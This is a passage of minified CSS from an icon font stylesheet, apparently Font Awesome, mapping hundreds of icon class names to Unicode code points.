:before{content:"\e355"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-folder-user:before{content:"\e18e"}.fa-trash-can-xmark:before{content:"\e2ae"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-left-long-to-line:before{content:"\e41e"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-calendar-range:before{content:"\e0d6"}.fa-flower-daffodil:before{content:"\f800"}.fa-hand-back-point-up:before{content:"\e1a2"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-arrow-up-to-arc:before{content:"\e617"}.fa-star-exclamation:before{content:"\f2f3"}.fa-books:before{content:"\f5db"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-layer-group-plus:before,.fa-layer-plus:before{content:"\f5ff"}.fa-play-pause:before{content:"\e22f"}.fa-block-question:before{content:"\e3dd"}.fa-snooze:before,.fa-zzz:before{content:"\f880"}.fa-scanner-image:before{content:"\f8f3"}.fa-tv-retro:before{content:"\f401"}.fa-square-t:before{content:"\e280"}.fa-barn-silo:before,.fa-farm:before{content:"\f864"}.fa-chess-knight:before{content:"\f441"}.fa-bars-sort:before{content:"\e0ae"}.fa-palette-boxes:before,.fa-pallet-alt:before,.fa-pallet-boxes:before{content:"\f483"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-code-simple:before{content:"\e13d"}.fa-bolt-slash:before{content:"\e0b8"}.fa-panel-fire:before{content:"\e42f"}.fa-binary-circle-check:before{content:"\e33c"}.fa-comment-minus:before{content:"\f4b1"}.fa-burrito:before{content:"\f7ed"}.fa-violin:before{content:"\f8ed"}.fa-objects-column:before{content:"\e3c1"}.fa-chevron-square-down:before,.fa-square-chevron-down:before{content:"\f329"}.fa-comment-plus:before{content:"\f4b2"}.fa-triangle-instrument:before,.fa-triangle-music:before{content:"\f8e2"}.fa-wheelchair:before{content:"\f193"}.fa-user-pilot-tie:before{content:"\e2c1"}.fa-piano-keyboard:before{content:"\f8d5"}.fa-bed-empty:before{content:"\f8f9"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-rectangle-portrait:before,.fa-rectangle-vertical:before{content:"\f2fb"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-signal-stream:before{content:"\f8dd"}.fa-down-to-bracket:before{content:"\e4e7"}.fa-circle-z:before{content:"\e130"}.fa-stars:before{content:"\f762"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-house-day:before{content:"\e00e"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-shirt-long-sleeve:before{content:"\e3c7"}.fa-chart-pie-alt:before,.fa-chart-pie-simple:before{content:"\f64e"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-album-collection-circle-user:before{content:"\e48f"}.fa-candy:before{content:"\e3e7"}.fa-bowl-hot:before,.fa-soup:before{content:"\f823"}.fa-flatbread:before{content:"\e40b"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-signal-alt-1:before,.fa-signal-bars-weak:before{content:"\f691"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-clock-twelve:before{content:"\e358"}.fa-pepper-hot:before{content:"\f816"}.fa-citrus-slice:before{content:"\e2f5"}.fa-sheep:before{content:"\f711"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-badger-honey:before{content:"\f6b4"}.fa-h4:before{content:"\f86a"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-signal-slash:before{content:"\f695"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-taco:before{content:"\f826"}.fa-hexagon-plus:before,.fa-plus-hexagon:before{content:"\f300"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-comments-alt:before,.fa-messages:before{content:"\f4b6"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-umbrella-alt:before,.fa-umbrella-simple:before{content:"\e2bc"}.fa-rectangle-history-circle-plus:before{content:"\e4a3"}.fa-underline:before{content:"\f0cd"}.fa-prescription-bottle-pill:before{content:"\e5c0"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-binary-slash:before{content:"\e33e"}.fa-square-o:before{content:"\e278"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-transporter-3:before{content:"\e045"}.fa-engine-exclamation:before,.fa-engine-warning:before{content:"\f5f2"}.fa-circle-down-right:before{content:"\e108"}.fa-square-k:before{content:"\e274"}.fa-manat-sign:before{content:"\e1d5"}.fa-money-check-edit:before,.fa-money-check-pen:before{content:"\f872"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-tilde:before{content:"\7e"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-arrow-down-square-triangle:before,.fa-sort-shapes-down-alt:before{content:"\f889"}.fa-mug-hot:before{content:"\f7b6"}.fa-dog-leashed:before{content:"\f6d4"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-face-downcast-sweat:before{content:"\e371"}.fa-mailbox-flag-up:before{content:"\e5bb"}.fa-memo-circle-info:before{content:"\e49a"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-volume-medium:before,.fa-volume:before{content:"\f6a8"}.fa-transporter-5:before{content:"\e2a6"}.fa-gauge-circle-bolt:before{content:"\e496"}.fa-coin-front:before{content:"\e3fc"}.fa-file-slash:before{content:"\e3a7"}.fa-message-arrow-up-right:before{content:"\e1dd"}.fa-treasure-chest:before{content:"\f723"}.fa-chess-queen:before{content:"\f445"}.fa-paint-brush-alt:before,.fa-paint-brush-fine:before,.fa-paintbrush-alt:before,.fa-paintbrush-fine:before{content:"\f5a9"}.fa-glasses:before{content:"\f530"}.fa-hood-cloak:before{content:"\f6ef"}.fa-square-quote:before{content:"\e329"}.fa-up-left:before{content:"\e2bd"}.fa-bring-front:before{content:"\f857"}.fa-chess-board:before{content:"\f43c"}.fa-burger-cheese:before,.fa-cheeseburger:before{content:"\f7f1"}.fa-building-circle-check:before{content:"\e4d2"}.fa-repeat-1:before{content:"\f365"}.fa-arrow-down-to-line:before,.fa-arrow-to-bottom:before{content:"\f33d"}.fa-grid-5:before{content:"\e199"}.fa-swap-arrows:before{content:"\e60a"}.fa-right-long-to-line:before{content:"\e444"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-grid-round-5:before{content:"\e5de"}.fa-tally-5:before,.fa-tally:before{content:"\f69c"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-up-from-dotted-line:before{content:"\e456"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-traffic-light-go:before{content:"\f638"}.fa-face-exhaling:before{content:"\e480"}.fa-sensor-fire:before{content:"\e02a"}.fa-user-unlock:before{content:"\e058"}.fa-hexagon-divide:before{content:"\e1ad"}.fa-00:before{content:"\e467"}.fa-crow:before{content:"\f520"}.fa-betamax:before,.fa-cassette-betamax:before{content:"\f8a4"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-nfc-magnifying-glass:before{content:"\e1f9"}.fa-file-binary:before{content:"\e175"}.fa-circle-v:before{content:"\e12a"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-bowl-scoops:before{content:"\e3df"}.fa-mistletoe:before{content:"\f7b4"}.fa-custard:before{content:"\e403"}.fa-lacrosse-stick:before{content:"\e3b5"}.fa-hockey-mask:before{content:"\f6ee"}.fa-sunrise:before{content:"\f766"}.fa-subtitles:before{content:"\e60f"}.fa-panel-ews:before{content:"\e42e"}.fa-torii-gate:before{content:"\f6a1"}.fa-cloud-exclamation:before{content:"\e491"}.fa-comment-alt-lines:before,.fa-message-lines:before{content:"\f4a6"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-floppy-disk-pen:before{content:"\e182"}.fa-image:before{content:"\f03e"}.fa-window-frame:before{content:"\e04f"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-file-zip:before{content:"\e5ee"}.fa-square-ring:before{content:"\e44f"}.fa-arrow-alt-from-top:before,.fa-down-from-line:before{content:"\f349"}.fa-caret-up:before{content:"\f0d8"}.fa-shield-times:before,.fa-shield-xmark:before{content:"\e24c"}.fa-screwdriver:before{content:"\f54a"}.fa-circle-sort-down:before,.fa-sort-circle-down:before{content:"\e031"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-forklift:before{content:"\f47a"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-bracket-square-right:before{content:"\5d"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-square-a:before{content:"\e25f"}.fa-tick:before{content:"\e32f"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-refrigerator:before{content:"\e026"}.fa-monument:before{content:"\f5a6"}.fa-octagon-xmark:before,.fa-times-octagon:before,.fa-xmark-octagon:before{content:"\f2f0"}.fa-align-slash:before{content:"\f846"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-truck-couch:before,.fa-truck-ramp-couch:before{content:"\f4dd"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-arrow-up-right-and-arrow-down-left-from-center:before{content:"\e0a0"}.fa-location-arrow-up:before{content:"\e63a"}.fa-tablets:before{content:"\f490"}.fa-360-degrees:before{content:"\e2dc"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-square-dashed-circle-plus:before{content:"\e5c2"}.fa-hand-holding-circle-dollar:before{content:"\e621"}.fa-money-simple-from-bracket:before{content:"\e313"}.fa-bat:before{content:"\f6b5"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-head-side-headphones:before{content:"\f8c2"}.fa-phone-rotary:before{content:"\f8d3"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-calendar-circle-minus:before{content:"\e46f"}.fa-chopsticks:before{content:"\e3f7"}.fa-car-mechanic:before,.fa-car-wrench:before{content:"\f5e3"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-kazoo:before{content:"\f8c7"}.fa-marker:before{content:"\f5a1"}.fa-bin-bottles:before{content:"\e5f5"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-square-arrow-down-left:before{content:"\e261"}.fa-battery-bolt:before{content:"\f376"}.fa-tree-large:before{content:"\f7dd"}.fa-helicopter-symbol:before{content:"\e502"}.fa-aperture:before{content:"\e2df"}.fa-universal-access:before{content:"\f29a"}.fa-gear-complex:before{content:"\e5e9"}.fa-file-magnifying-glass:before,.fa-file-search:before{content:"\f865"}.fa-up-right:before{content:"\e2be"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-user-police:before{content:"\e333"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-teddy-bear:before{content:"\e3cf"}.fa-stocking:before{content:"\f7d5"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-image-slash:before{content:"\e1b7"}.fa-mask-snorkel:before{content:"\e3b7"}.fa-smoke:before{content:"\f760"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-battery-exclamation:before{content:"\e0b0"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-crystal-ball:before{content:"\e362"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-star-shooting:before{content:"\e036"}.fa-binary-lock:before{content:"\e33d"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-comment-edit:before,.fa-comment-pen:before{content:"\f4ae"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-banjo:before{content:"\f8a3"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-light-emergency-on:before{content:"\e420"}.fa-kerning:before{content:"\f86f"}.fa-box-open:before{content:"\f49e"}.fa-square-f:before{content:"\e270"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-arrow-from-right:before,.fa-arrow-left-from-line:before{content:"\f344"}.fa-strawberry:before{content:"\e32b"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-clock-eight-thirty:before{content:"\e346"}.fa-plane-alt:before,.fa-plane-engines:before{content:"\f3de"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-gauge-low:before,.fa-tachometer-alt-slow:before{content:"\f627"}.fa-registered:before{content:"\f25d"}.fa-trash-can-plus:before{content:"\e2ac"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-globe-snow:before{content:"\f7a3"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-integral:before{content:"\f667"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-blinds-raised:before{content:"\f8fd"}.fa-smog:before{content:"\f75f"}.fa-ufo-beam:before{content:"\e048"}.fa-caret-circle-up:before,.fa-circle-caret-up:before{content:"\f331"}.fa-user-vneck-hair-long:before{content:"\e463"}.fa-square-a-lock:before{content:"\e44d"}.fa-crutch:before{content:"\f7f7"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-transporter-4:before{content:"\e2a5"}.fa-chart-mixed-up-circle-currency:before{content:"\e5d8"}.fa-objects-align-right:before{content:"\e3bf"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-pig:before{content:"\f706"}.fa-inbox-full:before{content:"\e1ba"}.fa-circle-envelope:before,.fa-envelope-circle:before{content:"\e10c"}.fa-construction:before,.fa-triangle-person-digging:before{content:"\f85d"}.fa-ferry:before{content:"\e4ea"}.fa-bullseye-arrow:before{content:"\f648"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-clock-seven:before{content:"\e350"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-flashlight:before{content:"\f8b8"}.fa-file-jpg:before{content:"\e646"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-square-9:before{content:"\e25e"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-dollar-square:before,.fa-square-dollar:before,.fa-usd-square:before{content:"\f2e9"}.fa-phone-arrow-right:before{content:"\e5be"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-comment-alt-check:before,.fa-message-check:before{content:"\f4a2"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-chart-line-up-down:before{content:"\e5d7"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-watch:before{content:"\f2e1"}.fa-circle-down-left:before{content:"\e107"}.fa-text:before{content:"\f893"}.fa-projector:before{content:"\f8d6"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-tombstone-alt:before,.fa-tombstone-blank:before{content:"\f721"}.fa-chess-king-alt:before,.fa-chess-king-piece:before{content:"\f440"}.fa-circle-6:before{content:"\e0f3"}.fa-waves-sine:before{content:"\e65d"}.fa-arrow-alt-left:before,.fa-left:before{content:"\f355"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrow-alt-square-down:before,.fa-square-down:before{content:"\f350"}.fa-objects-align-center-vertical:before{content:"\e3bd"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-wreath:before{content:"\f7e2"}.fa-children:before{content:"\e4e1"}.fa-meter-droplet:before{content:"\e1ea"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-signal-4:before,.fa-signal-strong:before{content:"\f68f"}.fa-lollipop:before,.fa-lollypop:before{content:"\e424"}.fa-list-tree:before{content:"\e1d2"}.fa-envelope-open:before{content:"\f2b6"}.fa-draw-circle:before{content:"\f5ed"}.fa-cat-space:before{content:"\e001"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-rabbit-fast:before,.fa-rabbit-running:before{content:"\f709"}.fa-memo-pad:before{content:"\e1da"}.fa-mattress-pillow:before{content:"\e525"}.fa-alarm-plus:before{content:"\f844"}.fa-alicorn:before{content:"\f6b0"}.fa-comment-question:before{content:"\e14b"}.fa-gingerbread-man:before{content:"\f79d"}.fa-guarani-sign:before{content:"\e19a"}.fa-burger-fries:before{content:"\e0cd"}.fa-mug-tea:before{content:"\f875"}.fa-border-top:before{content:"\f855"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-book-circle:before,.fa-circle-book-open:before{content:"\e0ff"}.fa-arrows-to-dotted-line:before{content:"\e0a6"}.fa-fire-extinguisher:before{content:"\f134"}.fa-magnifying-glass-arrows-rotate:before{content:"\e65e"}.fa-garage-open:before{content:"\e00b"}.fa-shelves-empty:before{content:"\e246"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-watch-apple:before{content:"\e2cb"}.fa-watch-calculator:before{content:"\f8f0"}.fa-list-dropdown:before{content:"\e1cf"}.fa-cabinet-filing:before{content:"\f64b"}.fa-burger-soda:before{content:"\f858"}.fa-arrow-square-up:before,.fa-square-arrow-up:before{content:"\f33c"}.fa-greater-than-equal:before{content:"\f532"}.fa-pallet-box:before{content:"\e208"}.fa-face-confounded:before{content:"\e36c"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-truck-plow:before{content:"\f7de"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-grid-round-2:before{content:"\e5db"}.fa-comment-middle-top:before{content:"\e14a"}.fa-wave:before{content:"\e65b"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-restroom-simple:before{content:"\e23a"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-border-outer:before{content:"\f851"}.fa-hashtag-lock:before{content:"\e415"}.fa-clock-two-thirty:before{content:"\e35b"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-ticket-perforated:before{content:"\e63e"}.fa-heart-half:before{content:"\e1ab"}.fa-comment-check:before{content:"\f4ac"}.fa-square:before{content:"\f0c8"}.fa-memo:before{content:"\e1d8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-glass-citrus:before{content:"\f869"}.fa-calendar-lines-pen:before{content:"\e472"}.fa-church:before{content:"\f51d"}.fa-person-snowmobiling:before,.fa-snowmobile:before{content:"\f7d1"}.fa-face-hushed:before{content:"\e37b"}.fa-comments-dollar:before{content:"\f653"}.fa-tickets-simple:before{content:"\e659"}.fa-pickaxe:before{content:"\e5bf"}.fa-link-simple-slash:before{content:"\e1ce"}.fa-democrat:before{content:"\f747"}.fa-face-confused:before{content:"\e36d"}.fa-pinball:before{content:"\e229"}.fa-z:before{content:"\5a"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-deer:before{content:"\f78e"}.fa-input-pipe:before{content:"\e1be"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"\41"}.fa-bookmark-slash:before{content:"\e0c2"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-mace:before{content:"\f6f8"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-sausage:before{content:"\f820"}.fa-trash-can-clock:before{content:"\e2aa"}.fa-p:before{content:"\50"}.fa-broom-wide:before{content:"\e5d1"}.fa-snowflake:before{content:"\f2dc"}.fa-stomach:before{content:"\f623"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-guitar-electric:before{content:"\f8be"}.fa-arrow-turn-down-right:before{content:"\e3d6"}.fa-moon-cloud:before{content:"\f754"}.fa-bread-slice-butter:before{content:"\e3e1"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-user-group-crown:before,.fa-users-crown:before{content:"\f6a5"}.fa-circle-i:before{content:"\e111"}.fa-toilet-paper-check:before{content:"\e5b2"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-chart-waterfall:before{content:"\e0eb"}.fa-sparkle:before{content:"\e5d6"}.fa-face-party:before{content:"\e383"}.fa-kidneys:before{content:"\f5fb"}.fa-wifi-exclamation:before{content:"\e2cf"}.fa-chart-network:before{content:"\f78a"}.fa-person-dress-burst:before{content:"\e544"}.fa-dice-d4:before{content:"\f6d0"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-wheat-awn-slash:before{content:"\e338"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-dagger:before{content:"\f6cb"}.fa-podium:before{content:"\f680"}.fa-memo-circle-check:before{content:"\e1d9"}.fa-route-highway:before{content:"\f61a"}.fa-arrow-alt-to-bottom:before,.fa-down-to-line:before{content:"\f34a"}.fa-filter:before{content:"\f0b0"}.fa-square-g:before{content:"\e271"}.fa-circle-phone:before,.fa-phone-circle:before{content:"\e11b"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-user-nurse-hair:before{content:"\e45d"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-toggle-large-on:before{content:"\e5b1"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-dryer-alt:before,.fa-dryer-heat:before{content:"\f862"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-arrow-up-small-big:before,.fa-sort-size-up-alt:before{content:"\f88f"}.fa-train-track:before{content:"\e453"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-file-exclamation:before{content:"\f31a"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-moon-stars:before{content:"\f755"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-clothes-hanger:before{content:"\e136"}.fa-mobile-iphone:before,.fa-mobile-notch:before{content:"\e1ee"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-images-user:before{content:"\e1b9"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-image-polaroid-user:before{content:"\e1b6"}.fa-virus-covid:before{content:"\e4a8"}.fa-square-ellipsis:before{content:"\e26e"}.fa-pie:before{content:"\f705"}.fa-chess-knight-alt:before,.fa-chess-knight-piece:before{content:"\f442"}.fa-austral-sign:before{content:"\e0a9"}.fa-cloud-plus:before{content:"\e35e"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-bed-bunk:before{content:"\f8f8"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-clock-eight:before{content:"\e345"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-xls:before{content:"\e64d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-circle-q:before{content:"\e11e"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-face-disguise:before{content:"\e370"}.fa-circle-arrow-down-right:before{content:"\e0fa"}.fa-alien-8bit:before,.fa-alien-monster:before{content:"\f8f6"}.fa-hand-point-ribbon:before{content:"\e1a6"}.fa-poop:before{content:"\f619"}.fa-object-exclude:before{content:"\e49c"}.fa-telescope:before{content:"\e03e"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-square-list:before{content:"\e489"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-comment-code:before{content:"\e147"}.fa-sim-cards:before{content:"\e251"}.fa-starship:before{content:"\e039"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-seal:before{content:"\e241"}.fa-user-cowboy:before{content:"\f8ea"}.fa-hexagon-vertical-nft:before{content:"\e505"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-bread-loaf:before{content:"\f7eb"}.fa-rings-wedding:before{content:"\f81b"}.fa-object-group:before{content:"\f247"}.fa-french-fries:before{content:"\f803"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-calendar-arrow-down:before,.fa-calendar-download:before{content:"\e0d0"}.fa-send-back:before{content:"\f87e"}.fa-mask-ventilator:before{content:"\e524"}.fa-tickets:before{content:"\e658"}.fa-signature-lock:before{content:"\e3ca"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-octagon-plus:before,.fa-plus-oct